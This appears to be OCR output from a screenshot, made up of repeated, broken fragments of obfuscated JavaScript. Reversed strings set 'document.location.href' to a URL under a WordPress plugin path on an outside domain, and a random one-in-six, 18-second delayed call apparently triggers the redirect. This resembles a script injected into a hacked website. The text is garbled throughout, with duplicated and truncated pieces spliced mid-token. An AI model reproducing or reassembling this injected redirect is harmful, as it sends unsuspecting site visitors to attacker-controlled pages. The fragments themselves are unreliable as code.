
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu